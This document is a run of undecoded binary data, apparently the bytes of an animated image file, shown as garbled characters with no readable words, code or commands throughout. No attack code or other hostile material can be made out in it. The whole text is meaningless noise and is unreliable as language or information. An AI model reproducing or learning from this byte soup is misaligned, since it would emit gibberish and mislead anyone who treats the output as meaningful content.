 `�;<���^�[�����I�a�;|����¿��p���΍C����҈��q�ǁ)����u�I���  �2 ���D7�җ^t�3��l�ӏ�ʘO��}�z��_
���:�9�t����W�+���/��r	@Zu����h) ��w����|�8��Nw��L �a�	0���)@��[��u���7���s^��������^�Qߌπֻ~򫏽�gO�������=�[ϻ�  !�
 H ,  � �  ��H��������?#��������� ������E?����� ,?�����?�E����������#���������FF���ŷ���H��ϳF�����ګ@��@ۥH�EݧE�  �� #�������Ч�� ͣ�������F/]4#2X,�A��(�2"��C��0�SH�H��F���N��(�BҤ���V2#�/$.��t.�e�SH�
gZl�iPg�Y�	��k���z
u��T�����-��vm���7 ���%B��������"@©]���� V�]5���-�5X܈.�7�B��r�mX9�f���=�M��������i�Ga_�LY�в��-Sc!�D]�5-�x�k��:��O.=�lrEG�����w����7�u����!�ot�PWI����~!��#DJY]��+�QB�sY�8��1�y�5Z��`bFT�5�)d��7��!Fem:��(|U0ZK$b��+Ft\��h�b��	_���W�K��xȀ="��bC�c��q8	����c�\q`@9L�h$9?V��@3�|`�b��b�\r�'�yf|��&6�ʓ�D�K}2��V�>�b���!����(vn��M���R��!��[��` e��j�^q7����	[h�2fN��
Ԥ��uML��A�Z��Il���kQ�.�`��ZP���SY�6��	�)�n�2� 2�*�ݖ�бRM+�Jز��9��Ԯm�J��y2�bR�&5H�|��8V��1V�[�Q�&�,�,O�!�R%��r�1vky#����|��Z�Q���<w���UޔH\�}l��\Y,��V��=��j$� ������;�KS�ha}��^�����Zv�`s��k�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/����o��觯���������~��p@� 	0 �9��@����_ s0�:0�|!AG�/��C����<Ѐ! ���� 0П
W�?�p0�AXH��0 ��wx����0D@{�C �� 5�� hx�"�pa���'�F��hC��;�b�XC,��U\�x�%�P�@#5@Da �r܁�(��}�����A�p CT"�����`@#���F�q�$%��D��l�"�hI�!`��A��������1KYr�x��ӨB�q�q��@�\ڰ �p�I��[Q��tf0uyKPҰ ���(�9MG��4%i���ӜDb�yNH�s|'<Y��wj3��\!���s��D�,�y�z��p�<�H�t.��,�)�^�ӛ��hFW8NY`��,�He��|`�(MiJ�P��t���!_��u^s�+�iJ3	G�zR��\�������Em(Ni:�r�SKejSAU����H'PYzT�ӧ_�i4iq�� ��$hKC�ֶ�5��4�[�JW��s�t�+[=�U�:��Zm+_�:W����E�)5z���:�1�jQ�س�5�X��e�JX�^6�t�\ר��-hsʺ��$�g��W�ڠ���k;e;۹r��o5*]I��
7��Fm_�������}�[�U�ֵ����p�]�T�O]m*m�\�Zw �u�s�K^�7��-�k7�W�Ӹf��~��Us��!loy_�^��>0u���p������H�캶�	Noc1l�{ؿl0z�����>p^��7X��m�]�uη����5����m��abY�m}s�b��N~r�u�a�F��>2l_�V ���G��\�f�u�hV���{��ʸ�i�3�C]8���x��\a<���lM�����\���8��f�щ���;��Hzғ�2eu�`*�Ϗ��F=��Y��1�Ch�V��J.�_�j:��ָ�5���j]��תv� ������K�q���� H��ֶ�s��Jش^�����n;�͍w���km7�ܭN�S�v��b�u��<m\C:�F����oD�x��6��-m�}�����-�^�˛���w�c]f9c���^8���}��!0�;���;�&/6���m0��-�vơ�q^c[�Fy�ˬ��5hA���j��H:R���;����ӟn��|�JG�Ǳ�t�G�yՁN�vӀ�/`:ױ���/}�Цzٯ���#\�M��}>��k�I'��/xӻ#|��O����w�}�:�!�����<��'���<@*_���D�|�ނ�k��.`x	���ý��g�"����Q�}@����H����/���g�ѣ�������O�����O~���6H���~~
����?�y�������������������G��x�Q�����8�X�x�؀L !�
  ,  � �  � /H�������$�Ç#J�HQb�63j�8p�6j�8�Ird��K�y�#Ȇ+c�\�$Ù8>qi3dΟ@!��-(НDAn1ʴ酡=�ʬ�*L�XW��ړZѬ,�x|��%�&h��]k�	׮/�j�y�Ϯ-������ۤq�FD���ͱ +&x�&T���݉�-�<�F�K.bț��̦��ϚC��L�IgԪ­*�tZ����~�:s�/��<[o3�m�I�&��v5��8�ƣy�D�D5���.�,��:S��	��~����k~w�q�vו�;�%�W�D���G���Z5��Vc>闕��i x���W��qNm�9���W�=���=�'�M�Q���Db_�'����M/��_`���G5�cTm��<�z,�#^J:�c�藅N>8�E��EفA�%B�lӥ�Jy��up�v�k�(�t^�g%Na�f���[R��ߟ1щ�� �ihdP^�袘6��@3f��t�R��c�e�hJ"���WL6$��.�&Ũ�6ܣ�w�M�f���j.E��	�%�X�!�qK4��]�E��W�`D��jG<��ln�V8]t(>����Z{F:�uKؔ�v�F��q:��\��8/��y'��&�m���+O��vQ%�g
&A$F�ljq��8ƫ����)��S���,�����8�ܰl^��@�Ƅ�����Ʃ��-��82C0�kg1�p�d,�/�ǰgP�g,�}~�(k\w� w��Xo��S�^��v���\�z��J�f��Y�w��t��94vd7�s�Nkq�%/>ٱ\B�"C�\�x���g���;YV՞�)e�o�D�F!�K�f�m�a�0�V����:��wI�m�O���cFl��|�I�ˑ6�OO=��B�����/���o��觯��������/����o����������� � H���L���:����'H�
Z��̠7��z�� �GH����(L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�[t��H�2��hL����6��p�c�2�:�	0  J#�(�����I�Br��<�"�F&��p�$�HB:r���d��|GE* $i P��*2�K��V�R��D�) �@zҔ�+UD�F��eP ��_�ё�4&0W��V����<e�i�b���,M/�LS (v��2��lv�u4�9�IM]�2���%6���s�R9a�=ٙ�N{�S��Dg;� Oh�����/�M�ԑ��l��� k�2���;ʆ�3���E�O�r3�H�8�9��^�&��C�)�;���Bxg-PP�������|ʤ�#�h,oZ���	�iR�J���:��O�S�� G�dO5i����h�$h�ֶ���nukR�)WS
��*Z�֧�!�0�D�j׸���4l[C��Î��l�d^�
W����95� 6;��^���-h�*�Ҋ��5�j�*Z�~���-kC{PP�> �O�f��������{�	\՚���M�fc�ق����,��׺G���r����V��-�N��Y�:��I��O��J�z��}�ry+��Ɨ��-�iQ[^�.ӷ��f��_W޵��}m}w�����ȅ�m�{_�VX�fK�a5�찈G,���(&q�O���x�	�c�M\��X��ʱ37�����"f-�oL�!9�@���OsT�<�0*�5e#;����r�C�e �׽&m��l� �2Q�����5[`��,v���<�9�Y�?����\�g��d�s@�6�5��	ԕ������}���[8��΁��9 �o�4�G�L���}>��Q-�U��գ^�rkS��L�5�`�Q��Ԗ6@��	kW˺��Vun�\l[�:�`y�m]�aC8٪ƲD���PC��hv�o��H����������ݰ��HE)�k+��X9w�Ym�U[�����)���]';�����ji��rQ!N�H����\3��C`��E;�3�%����!���C��b�î��WD���qH�ǥ�s�'\��ε��G� ��2���;��Lw�ԧ�t�S��<�z�%�S�?=�X��ѹ�Jx��^��:��v�[��peۑN���-LO@�Q���3ݯ~���+��ϵ�l�9�xS& �8W$������ϼ�3/��{���<�?o�8�^���'x�߽/�}@��c^��Ͻ�w��������=� !�
 G ,  � �  ��G��������?#��������� ������E?����� ,?�����?�E����������#���������FF���ŷ���G��ϳF�����ګ@��@ۥG�EݧE�  �� #�������Ч�� ͣ�������F/]4#2X,�A��(�2"��C��0�SH�H��F���N��(�BҤ���V2#�/$.��t.�e�SH�
gZl�iPg�Y�	��k���z
u��T��w��-��vm���7 ���%B��������"@©]���� V�]5���-�5X܈.�7�B��r�mX9�f���=�M��������i�Ga_�LY�в��-Sc!�D]�5-�x�k��:��O.=�lrEG�����w����7�u����!�ot�PWI����~!��#DJY]��+�QB�sY�8��1�y�5Z��`bFT�5�)d��7��!Fem:��(|U0ZK$b��+Ft\��h�b��	_���W�K��xȀ="��bC�c��q8	����c�\q`@9L�h$9?V��@3�|`�b��b�\r�'�yf|��&6�ʓ�D�K}2��V�>�b���!����(vn��M���R��!��[��` e��j�^q7����	[h�2fN��
Ԥ��uML��A�Z��Il���kQ�.�`��ZP���SY�6��	�)�n�2� 2�*�ݖ�бRM+�Jز��9��Ԯm�J��y2�bR�&5H�|��8V��1V�[�Q�&�,�,O�!�R%��r�1vky#����|��Z�Q���<w���UޔH\�}l��\Y,��V��=��j$� ������;�KS�ha}��^�����Zv�`s��k�-��t�m��x���|���߀.���n��'���7���G.��Wn��g���w��砇.�褗n�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/����o��觯���������~��p@� 	0 �9��@����_ s0�:0�|!AG�/��;����<Ѐ! �1�! �K�
�����/L�
gHC& �2��m�B���az�C��F������P -��~��D�1��<�akx�nQ�]�bixE1���*� ��D,~q��0��7Z|#����ь0�c
�
ч���G���`@#�8�D�Q �l��B��� @""�8FM������|���a%M��(r�uܤјBL�r���!@�\ְX����Cc��ET%0�YJ]�2�3$�_	����,��!�Hg:����S����	y�3���A8۹L<����Lb?s�NujӇ�@<��̂����&:mȉ�ҟӬ�#��L���H�,@R}t(�JW�҄.��0miA�Ӛ~�����(W��E���,��4����� �*-�C;iS���2`jS�jT�N��U��i(g�Ԥ��_misq���`�piWC�ֶ�U��D�[�JW���t��[�Jק���n�R�����!,*>ia�8��78���XǞU�y-,f1[��n���kh�*ظ"����khu�ʺ��$X�g+�Z ��p��lg��Κ֭�M�\I�U������OH_[�������-a_U��5�
��D����U��da;�`���u�m�;��VV��E�z٫W�N��z��p�kV�׿��� r�����H���`�Ε����#L�
����{�`�>�6��L����$H�z-���r���l^���ӵ�U�v]Kc;�	��s� �H��^]\�	ט�N~r���ʮ8�>N��*d���nm��L���y�8h� ׬��ٱ3�0���DW�tγ�c�d�6xns0�V6w��M����</:�1t�ь@���� �W iL_Z���4�/=��ҙ�-��V���ټ�N��-@kZ���q���`gJ�p��v��b[ך�1���|�Ro��m�����a��c�u�u��Y{׃F3��M�]��/8�����M{���.�cj@�z׀���v���X[���v7�Nk\s;��.v���L�{<���m��L<�6���	nkk���nw���'9�5��������u��no~���������#_7�M�d�����(��S�����x7�N�S��XϺƍ���g<�/�zա�拋}�D�ׯ�r��_׸��M��ߺ�u?�٭���/]�bo����芯��m�8�.��`����#/x�O��|����_^�����u�O�����mx�f<�I�t�Ӡo��MyT���=	r����^�6� �)��ˏ=�+}Bp�3��Ⱦ�����{���_z�������G=�O@~�����/�%�������W��)����������H�(���A�����W{�~�؀��(�jЁ�� �"8�$X�&H�L !�
 A ,  � �  � �H�����YȰ�Ç#J��P
3u(j��b C����ɓɘ�P���-y�S�&ʛ8��ɓdΟ?M �@76[ At$#M�@�v�I��ԫ=���(&�JX$�&�Y;O�b]뱪ۏl�2@�u!@�ּ��S�q;|Kx�`��|a�Ϝe�^�|хeDk^X��f�����Re˨)[V	����>]K�p���	����C��8j��@\�g� �K%!%i�(y�t�;|��8ȨU9B�Ry0��(O+MUzX����3�(���w���ZIT����|��   ��ه\�QE��5H@ �@z&RVC�A�Ӄ"�d��d ��}0�]�� | (��$d�#��!��%��Y�9����!ѢM��b�H"�<�	 I�I�m���� ���.��ē���!NXb�o���s�yi�[v�� &d�� ���	�Y�uW�CTyNEU�(�a�
cm�&�� JX�� &�@�8Q��D��j����g�F�%� 	! ����޹S����D^đ� �$� In��H�rtA�ހÍ����J�������R4R�Ae�Rp���.���F�t܈ �W���F�\�cP��0��L�~{@
&h"�	����p����\�]!hx�l:|k�3̫m��1�i@��ؔJ�D#�l�h����`��0 �Ɠ	x�L!%0�:��+%4�	}=�x$��a�ڇ�	��BрQ ���pl��`���E�G�`���n �4`�KL"9 ���wD��}�Xq�Vx��Y�lbq����nt8���\.rA�/$	��{c�Z6 ��rk�� y�=7� �V-���A��)�" � �"���*M ����!(�c o�]@C�9�}�6�p��3��"ۼ����1���C!^қ��}�#H�J�����Q�� ��4�	�	��2>ƠFͫ��3� 
y�#8�	x
�X��n��<��&+xAl�@��p!xC���GD,)�(�0�%�vڰ)e�B�� ��!%��8��	�	Da
�`����)$� ���+2�"a�mF���$��a�����Њn��	jc�O�j�y�"�vC�]��	Ot0� 3  	��D
�Nn��с%D�����Ԉ%� ��0/��eD����:�tIL�$ ���<�=S���r�yFI��C$a�+X���̑lV�r�3WX��`�v�aw��;�k��7��;�	�ϒ�s�E��U�	Ђ���<A�υ2���C��Ј�����C�
���BT4�ђ�ԣ$5�J�х���YH)@[Z����
+�hF��P���9jB�S�՝q�;�T�2��儧R9
��Z՜=j�5�����V�*ӱ�ԣEc����U�U�[+pΥB��Y+�V�>T���P�J��ְ{��a��X,���Il@�fN��U�s�k_��ַ��o�,f�ڀ��4"�u,dW���B���=�dw�־�~֝��lf]˘��5���^MXs�6��e�h��Z�&��X�p�p[��֠���h{[��*���%�miZ�2֪�M�z�J�喳�oh�k�������,x���r���uHj�k���v�ν�{���rN׿���e��X��w�0�\W�>��#��`wK��ڕ!-�7�W	�����/�Qk^v��n��[����6�������W�읫U-<�T�8�&hY�����>.2�;dߚ��̍�t�\��2��hN3SբT��fV�;�|�eW�v��]G<�/�8�>�9��ψ�2p�*����^.�٬h�����%���5��p���e#�ԭ�|%������̮SC�M_x�ɪ����]�8Ϋ^���U`?���*�dL�d��y=��r�%��6�I��l��rr��Q_#�ٱ%3��v��ڏ]p;e�R�����F.�Q-[g{��u�T�j�����K����������`0�Z�[8y5��R����v���V �<���x�/n򓳄�W.wl�`q#\Тf�=�Z�����I�c#{ޘ����lq"���xCv�s!ۺ�s�q�K�+�66ֳa2S������u�sX�X�I���4�%3P��g4?ܳ��s9a�]4k��K]- ~`n�N��kg{�q��L��G������f��ku'��J�Ư��p?9����h����]/����ڳ����<���tò`ۮw�M�_|��-�}��h�A��.�ک�p��[�F��m��uxs8ӑ5��A��|�C�↝>��j�/v�pG�����?�hX�{n���l�|�U�zVwqGjGG}`�x��`�v����t-�dʥ^N�t|U�m{b��^n�{z�yQ�{Wtu3H��U�f .(yY�}fk�'yqj�a肵��'8��3(t?@x8Ȁ��Ppwx�uF�sCaH�EFsAFn2X~�ǂ�7�
eUi�r��|w{�UZZ�q]��`hcbȄd�ZRhr�6Y����{?�}�_mU��fN������,���U}�a�׃�gX�v[Gb&�Y��]��Y[�_�]f��E�̗��Vȉ9�c��y8�xLe�7j6��a�8xȊݧS:gy�eg(Y��|��P��u�{UՂ��V8��^h8�G�PJ8O�t-����&��e ��h�`�bK�ж�vg�����؅�5�U��DS붉h�|E��eG��
���Nh�i��&%�XUh�v�6���}�5v���HQ3w�~h��x�$8T���"^D�)�l�UZ�Y�[�l�摋W W��G�vЄGhqv�gU*(��f��Fx��zV�u�l�s4ىX�S�XrF�E9�1nJ�@���X��f)wn��t�v�Ȁ��rʶg��~�X�}���UO%�zCEr��'��Qe�/hwiYy+Us&�P_5o�uҖ9��Vٗm�gR�N��a�u�i\�(lNIyK�cݶ|��w������Nx M�d�s)T1%	���f`�N5�2řqy���S�NʩR�WP:u��WRD�S��M�t�T�6��|�Zr�Na :G����iZ�y���)�F� ea��)iP� �uZ�dT�IT�d�*��jiTڄP�FS�M�y舀�9x�Ր7yN�(l3I7Y�`�e��!/�j+:�-��4�W0��8uo�9�U4���*�QA�Aى>Up�I���uʤ��X�7�5�\�WZYNJZznF��ƚ%څ%9�i���N�d�ɨS`��+WNmJ��Ŧ�񡇙pnډ'�jh\GJ�9h��]�z������ƛ���y�kz���lvPb��o)��sj�ɵ���G���^�^@�����e��"I���{��l6)}�ꗵ��9w�y�5s��?i��Z�h�c*��������z�-ug�e���
�gI��z��vtI���ڏ��٤�H�ϵ��������o�rDg��Hw����������*�{j���v[kُ觰x�X�R&�n�p��l|ʏ9��Z�������k��)	q�Z��Q@�S�ߊqfz�-ٲ�*z�	d2u��uXЉ�^�R�V�]Ƀ��;tDKX�K{���=k��HXd5�����Xp6ǴY;zJ����b动9��d˰�:Pxɍ�+յ�W�ڶ�U����ʦz+qtۯv�]<�v�Y.ʬw�NJRf�X�[N����g��1���V�{����n���
����䓕;�����H��^���{��9��ź�x����Ce��[Na F��W]��\ɺ�ϕ��;so˩�K��F��V]bZ�9٬H��v�^����x��;����Q���+nm�hA��ֶ�{��:�ʛ��;tꙓ�ռH��
����z�U�J�8����7�e�)�����&x��T��k��J��Iw��*����n�Ĕ�����p/��m;�V�Ny�j�xlk'�X�PtV�?�A��m&�>Xę;�4lN9���KYz� ���:�U,���l�yٶ���1��h��6���e���T�peZ����m܀Z�pl����f�$����6˰�+ZG�\|���C�X�r<�洳<��&�Ɔ\�Qf��ZU
�Ƈ��f������[,ʟ��x��m��Sj����^c��n���5����zL��s�����̻�[�,����\]�,�k��������X:��9�w[]����bK��H쩛%��,{��#0�~�T��SLO���u"Ť��!���
�h״�UUٶ��D�:T�m͟[Z�7�m�]��G�Ή�y�����V��D���9V.`�+��*�R|MHL�RɿA�����ՙ�8}R����� �Q�S[��Xj�	�f�OA=OJK��K���M=�Q�KLVY�z�la|���d������M������Xn=���6��T�࡜U%�%5��$"�j�R��/��A*�ؘ�	���t1�6�CL-��)M-}��-��؍�ؐ��M��6�p
o	���`:�}8�� N)MO��Ma��������T��o���ک��گ�
��-ݴۍ`����p	Ä�z�$OpQ�6�=��m?׍����=��p����0�����	���� �P'��Yd����SD���M����?�o ����.���^$�=n�����݋�N��������C�?��}�{�K���^�	����m ��=��p�� �/����� K�?0���1�}ݝ�p����#��O~� �@1����U��R��,~���<~�E��� �I������Y��� �P�b��� %�	@n�b���E��V~�C�
��on�^�x��ې��]�h��`�p � �0����(�><RB�@��	��	�=��J*0ޮ�PJD�n�BTV���m�ƍڊc�m㲞�~i^�d`�  ����.��~��14�^��[K��`��!�쓾�J~��G�
`~
p�N���0����f1�����n�D��D���-����H���ح�#�L ���)~�m��������=�I�������P���P�� ����n�p?x.�6��R���[��у	�^�&^�=�����?�N�?�4_D�����������5��(������G_N���Ko���<.�x�����5$��� �%����,N ^���8���o:o/B$�D��m_��J����3�KC��~���nb.�t����.��@*"_;�@����w��pm�@Zo��-��������:.�n��t���� ��>��PN}�> y�������������?��;bS�/�#��Y.��_����͏�j��� ��B��}ޛO���wQ���}��������
��H�����P���z��N��<_S ⎿�����pO��	�����<� /�/�/B�0��:�<�/��	��T�����O���p8��?V�}0F�����b�	)?0 �&�-�+N����o��ح�F������<�o.��;p ߿�1�/��A�	����? � ����
�`��P�I���" �����O�	�������Gnܭ��*�����0�����P��@�^��M��������= 
����
�䠐��P�0>�O �@	� �K_⇮��+*�N@��o����m���.N�o�r�OQ���P��0��o����D��}�y���������������0@ 	��o����Ң�@���-�q������F�����?���<��O�,n��M�ս�,����������
������>��/N��� ���`؞	��@&��-�o�0�П�}�b�E����@������?��0B/�m�6����3�}��2��	�=���/���I>�* 
�@�~
Ő�R�� ��(X�%��6��(��"�,O�m`����R��o�
m �Jq�;(�;ρB���;��;c�5�}��b�������`�?�Ѡ�  �`���7��%��^�n��jn���r~�����.�b�p������6���O����0P���/�# ���@�^�� ���0p#��G��P�������^"��&o?�`��l>��O����p�~%p ;������>��MD��t�t�kD����!H_��`?�Р�Q9� � ����O��_��."��n��m��ؠB='L��ם��`��� ���l�+��#����o��}�tO}�/}�K�+�T�P��^����@}�����E����O0��=�d	�#URI�&�1ߍ��/�k�:���?�O�ή�3>�p��N 	p���3	 /�r��}�O�������/q@>�d	�@���^�����.
��[���:���?�8��6O���l�	�^��-�A��v�A�&Q ��܍p��� ��`�O5��� ���0'�<��1�3F�1�� r�t@�/�s7Q  ��y�?<*���� �����r��	g`AB%��E����!>�W�9�	��	�?| C��5=���F~��@Dp0��� ;5s�A�=,���m�i� 
 	���t`��}@����*pq�����y3����3��s�Q^D�/�m����/������"�J��ή�,o���Q�J>"Q�=�������6����.����)@y� �� �A`	�>��]�:�J���}?�.Qa�֮���	~�G���"`.����頾BQ�� A>�a/(�����������o��m�:.�P�M_9�կ�kcU��.������C?� 2R������O�>*�0����F����5/'�����=/B ԞݣI���,o����_D&����0�ح���~�3���g��8��1ͱ; �rJ&rQ���m�O�G0��#� ����>���m�?>��5[�=��89*B B B ����B��B��]ޛO�'?�00<�V尭 ����N�[��m�� Ǝ9��*p�����D���3�"�"�m ���	�EJ0������	�2a	��#��;�5<�1B  /�/�O?�J��/0@*0���P�� ��y�����P������E�sJ@������w~��$'����5�p7אi^�4�?��_`��>L;���ms�ԯ㣟ڧ}�m�6m�6m�6mB)�Z��/�  �`����������NK�s�����#�m �j����M��%>�,�����,��Q��o�>�����0ܐ�O���R��,���M�Ͻ㋽#�����J� ���ꀯ��@�Þ�w�#t?��&�?y��A��/��M�����=o��5	��>��/��	�B���� �,����D��Q��O��~������ ����U�p�@?��1B���Q��*�L����؟�P���, ���.� B �4��0�/���,��O��^9��#�����������������B�����>;�T$�1�@�� �w���O��O����D����>/Q#�m�@��?����<�/0?��0m�6m3+�sܞ�#�
���0���}��������L���ܑ� ��3B?� �I����G� ������M��]D��=�#<�6����?[�5�-" "�"�[�=��1�<�<(�1�m'`�������� ���G ��`�����O孭�����>?q ���:��//�@?K�6lS�m�6��0�`.�����\3?K�B�������=���p���0,����=�WN}  4��P �`����p�2Ⱐ��_�O��M�����9�*@7�sP���+D?��?��?�1L�?[�I�8L�Jr����J���@B����Q�0��=���#���o�	l�6��0M p	����-����	���������K@�^���c"�� ��"�K0�����_ޢ��׳Jx�#>��P���6�@?K'p'�C? m�����0ʭܦ>���60?c�b}�� �Fp	F� @���G� ����\� �6�C?��as=�&������OD,o�����oڼ�J[<���B 7��mC?�� B /[�8g��Q�ڪ}?nO���6���#��1�����m	E������>�Q 9����I�R����a��� I�������O�O�����D���`.��"�� A���0����0R� [�5[�5��=a?ڍ�8�<P B B  �m�6m�6m9UJ �� }�����Ap��Qn��6lo�>�pqd�?�1�/�������}�E��#��;	�;�mC?��0�="�"����-��	�B��;:s����p�/�}���;)O��������O���E�p%�=��N�n!���#7��1 /�B�m�6�>���6����=B;�=���O?��@<������ ���;�?�q"7K���]���	 
7 }���p��O���6����映!�d L�N7\�:t�?� ��?��?c�[`�[���?� <�>��#��0ͱ1C?�����3O�����>�8����qr��	���l�@���q 
�o��p |U.�O�Q��CK(�6������RՒ=�L�?��8�#"0	�� �rڧ�ARo� 	��=�����<�1���m@?�����=�a���m�ބ@?��0n��� �| ߙ��t��`	�O0�3�p��tB�`/l�@�����$���������@�^��Oݤ�#	�B��]#7�9N�p��<���*��0�8�-m��0�n����p�ڏ���[����3�'"�gp����8��ƿ[���8��|�<�Kr� R����	��<���OD�>����9�`�C� [�5�MK��m?��>?ڍ���ؽ�=�BI�B[3�i����0ꀾ鞞��3���g�8���B	�����%���0�@?K�@��?[�=#��,n��M�ٿ ����H�[�p��3pp�����p�q���1���ǝ�� �6ϭ�ӏ�O����QJQ�� "p_�8��1����N�m��� � B�m�K��=�� ���,n��O�'�� � �PP��1�`.�0�M��
��O�8K@����t��B��m?w�����O�b�"�?jpg���(�:mC�
N�m�*%$s�*�0��8\�8g0	�?���0�"����4mC?K��K'� � �� ���?=�5I��6ǽ�����B*��m B�6��������9"�?gp��8(�m#+t�ɰX�%��癞���" "��)���[�[�I�[�[�[�[�[�[@K0��]�� � � "����6��5[������Q�8K�ڧ}���0B�6ɞ����-ퟟ�pN���r" 9g�8�B ��K��I�IP��������9�?O����B�@?B�k_��ދ����`ʠ� 0 " ���=?���/ٿ#'��؎#�6m��m�K�L�8R��#.D+�O��O�p~��`�p�* �?" 9g���ϰ[@K���+�ȑ�@���&^�P���A4?K������6%~������ʰ" " "�� ���q �0`�)�)��89� ���K� ��5t���Ю�p��=����U�9�a�� ��;��}�Q���1�~����^�����QD,n���}?�@������� j " " "�j� /U m������؍>��8�*p7x��>/��0�1�>�p�U 9�p�J>_AK���M�N�п1.�����������]ޛ����6-N������� " " " " "��  6� >��؋�؋�؋��)����/��0�`W��4O�� 	7�>��CK�B�	�s���@.O�n=��b  ��m�6kr/Q�+�4�������� " " " " �� �P= >�Qm�ؼ�،�����a?�;���m#+�K��ɐ���!��4O�*{ ���=�8��6��6ks!D	D��l3��[p=�������� a/"p��0֎��s��� " " " "�"��	B( 2��|��)�=�#�0 �
��K��ɐɐI�ɐɐ�`��<�c0: � ��6���" ��B[�� /Rp q����n�B9o���A��#'��L��h_�lO�� 
" " " " "�&�x�0�1p 20� =  U�n͐���ɐɐɐɐɐɐp�
�0� 'C`�l_�,>��_��o��A��ƭ��#ǝ�N����2��o��ίB�T����?" " " _`� d3����=  ����Y@.ɐɐɐɐɐɐɐɐY0�0�0�0r@6m������[@KRpT��6�B�M��}?�}?��������O�?" " "�&`°2{�2s�) < �q!��4O9���ɐɐɐɐɐɐɐɀr r r � @ﰭ�	����_t��Q� K@��}?�o�ھ����P�kn�	O���#" "�&` 2+�(��(O�<�����0c�1pɐɐɐɐɐɐɐɐ{�r r {@�����䡟�9����Q B` ]/B /B �/B��B��l�6����ND�-�Q�?" " _`� *�2+��0�0�z�p��03�0�0�0h��ɐɐɐɐɐɐ�-r r��!�sܮ]�O�9���qA�ɐ�� �d�ɐɐ�����⠏�O��v����?" "�&` 2*�2ްr0c0�0�0�0�0�0�0�0r r r�V0?I�ɐɐɐɐɐ�P�r r�T@7�����O>�~�!�~�͍A�m?��#��O���.�#"�&` 2*�2^�^�r0�0�0�0r r r r r r r@6H�ɐɐɐɐɐɐɐR r�T�009`�0瀮�� !�
 = ,  � �  � {H����*\����#J|ذ�ŋ3j�ȱ�ď ;�I��ɒ SN<ɲ�˗Uʤ��͛/g��ɳ�O�:e�J�h��*�*]
iH�P��tjG
3uhJ�ʵ�C2&*T``��GK�Zk��۷?M �@76[ }t$�Z�p�� ��\�X*a�̚�����Q�e��"�B��k�b�S�٧�S�\����x��(����.r#�*T�]������o�{:���,+��f!>du��|;�82���	��HR�F���J��Û������{��h�<]X�X��	
�0CJ؇�~fdE"��
$Ȃ�,�   �Fh"CvD���5H�!h���&�XD���cB��#x�����@7<�� 
 "	Y�#pH�ƎX�?iD���D��!h�1�Q��cY�(��x��E��D�1��!NXR�pL�q�8��8�Xfv���h�)�f$j�DaX�Bc�ɡ��f���!�	;�"Nux��DWD�裨zx�P�!$�� }��*gD�:�Yq�� a�j-�@r]}�.+Y�ހ���R���J�
��*ōu��h\J!	����p�;�A����&�[�c�AE�Kp��h�{�)��ɯ&0�  �A7$ƫ�oWȁ�x�[�����zL�qPH�&6�Vv�oV�.��r�H0��e&�A|D0���p�R��W�C�f�x(��a�ڇ�	��Bр] ��pl�	~a��v��eá44������@�D�"����eWxQ�'Xa�7X@&�&�z�![gGG�ݜ�s��V�$Ӣ��� r˭���|v��t �d!�Pk�~3�+��-`�X����t����wР;	̋=�!K��"�l��wp��=k�)!em�ׄ磊 H�����
vnlKJ���� '\'N��4&)� �G8B3� 
y�8�	 
�X�n��<xo-+xAl@����@���� ���M��K7`	��E�6�KtG��X̢ K�q��4"��n��e1�_HXQ�p������0f��A�2�8�Ɔ�B�>8�B2�&�g>�&��G%��!'I� �`���#<�桒�%��& �}�_sD��V"P��ڳW�������}���J�p��!�:D���f�	�qL��I�`B�4:pD4�Q�jd�d_�D7ǹ��s���	)2��tJ$Ո�6���9���̧>�i��}��4%�@�	;@CM(B�!�h(T��hN	�ЅF���4*�P�����GAJҒ����بIW�҇Vã&�EI����UiKk�Ә��-*DS*Ԣ�TF�73�R���-�(9{�ԤZ��X�S���bC��W:N���A�ZIچ6�u��M�J׺���v+^��ս�5����k^�Շ�a�x)�a[؇����}I�����u�
��f7��ʆ���E(eA���BU��mlB#kY��V�	El�Z��V�	-%�3K��n���-�h}{[��t�l��4X;[ۆ����-b��U�>ᱏ%�yK�����nqA�\�v����v���׸��]�t��\񶖧 ��`��Z6|����/a'�Z�
غ�mnm�{`�&�ԯ{�J�
[��I�oX����ؽ~�F��;b7��ڈ��+��J����=���~���Eq�I���V��E�(�a�9��nlg�٠��� ޫ���d����?F�|5\�����}���Lc����#f1q�KZ�2W��(��eW\������n�L�����ev�c;^,?��nsE�|h-�9��flu�,���Ln�7[h������	R s��.�3U���LKv����x�{c�^�����[Q��nu�����c���B%55z�XC���np��j�^�Ü>��Yz[S2����q���0�)3m��5K���uԲ����a9�����L�i0��&n�������ҥ4����w���6 ��hj��'v�������.�ww�M��S���~u��l�6s|�����;�qi������=��n[���Ƒe;t�CY��U7�A�ףۗ�����L�)��MW3���{ٺ�X��Y|���-�9�k�f��Y��庢�^v�6��>��1��"0��.�5�vvKC�
/s���r��6�ԑ<ފr�N�;��rͿ:�_����rȷ��<�{��o��n�/�v��Ì=�K����VV�o�����W�t=����>a�2/i}So_G��w��W�!w��|��8�xc??̋_�����%w�������ZW�U���<�����<ϛ&Z��^��וY��}Y�W�XԦS�ua�G�'z/Fb_�\x4��{
�nHx�eH~��sY�Yb�R]ǁsF{�&���\�eu��V�e%���A�S7r@Gt.�t+�aD�s-847����HpN�{ˆuŕW5~N!u�t�6F��pa�Vb5x�P�FZׂ�cN�bv�R��Pȇ��Gqėr��j�U{ߧY���U�shRu�P�G@Rwr���e�X`떆3�OyXy�XR��b�H@% c��f#f�l"��'{+�fﷁs�OfZ�ą�]6Vkec�����{�r,�^w�m�6�v�	����/�P1��B@�#fJ�fV�j��e��UT��ۨ�uv�/%#e}-Gps�|fZ#Tm�xV�V�,��}E�L��@P�`z��%s�@�o�x|���U�(Dy�!�e��7S��M��	�HS�P��	�ؑW���đ'5YR�(iy�H��62)-G�ES�iʨP� �Y�8T�O/f��P�)1R<��j�p�!�vyD�]�6T*Q��XH?�Q=ґ�@
0uRTyQ�d�ZŖ�O�!�=��N�ąii���TNrD
